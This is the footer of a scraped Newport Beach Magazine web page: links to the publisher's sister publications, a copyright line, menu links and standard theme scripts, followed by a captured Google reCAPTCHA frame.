				<a href='https://www.newportbeachmagazine.com/top-models/p16_0071_a4_rgb-edit/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Newport Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.newportbeachindy.com" target="_blank" rel="noopener">Newport Beach Independent Newspaper</a>
<br>
<a href="http://www.newportbeachmagazine.com/" target="_blank" rel="noopener">Newport Beach Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=59429&amp;l=1" target="_blank" rel="noopener">Newport Beach Country Club Magazine</a>
<br>
<a href="https://www.coastalrealestateguide.com/" target="_blank" rel="noopener">Coastal Real Estate Guide (NB,LB, CDM)</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Laguna Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.lagunabeachindy.com/" target="_blank" rel="noopener">Laguna Beach Independent Newspaper</a>
<br>
<a href="http://lagunabeachmagazine.com/" target="_blank" rel="noopener">Laguna Beach Magazine</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=597261&amp;ver=html5" target="_blank" rel="noopener">Laguna Beach City Guide</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=595142&amp;ver=html5" target="_blank" rel="noopener">On The Menu Laguna Beach</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Luxury Hospitality Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://trendmag2.trendoffset.com/publication/?m=16814&amp;l=1" target="_blank" rel="noopener">Montage Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=60452&amp;l=1" target="_blank" rel="noopener">Monarch Beach Resort Magazine</a>
<br>
<a href="https://www.pacificcoastmagazine.com/" target="_blank" rel="noopener">Pacific Coast Magazine (SoCal)</a>
<br>
<a href="http://trendmag2.trendoffset.com/publication/?m=44176&amp;l=1" target="_blank" rel="noopener">Omni Escapes Hotel Magazine</a>

&nbsp;</div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.newportbeachmagazine.com/"><img class="td-retina-data" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" alt="Newport Beach Magazine" title=""  width="136" height="100" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Copyright Newport Beach Magazine 2020 <br>Published by
<a href="https://www.firebrandmediainc.com/" target="_blank" rel="noopener">Firebrand Media LLC</a></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-10419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10419"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-9594" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9594"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact Us</a></li>
<li id="menu-item-11653" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11653"><a href="https://mediakit.newportbeachmagazine.com/download">Media Kit</a></li>
<li id="menu-item-9595" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9595"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach News</a></li>
<li id="menu-item-11655" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11655"><a href="https://newsletter.newportbeachindy.com/sign-up">Newsletter</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 6970b0ed6e85f
    -->

    <script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":68719792,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="site_tracking-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.9" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.9" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.9" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.9" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OG48ezynohUuw8ldpBJHew">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768993009199');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>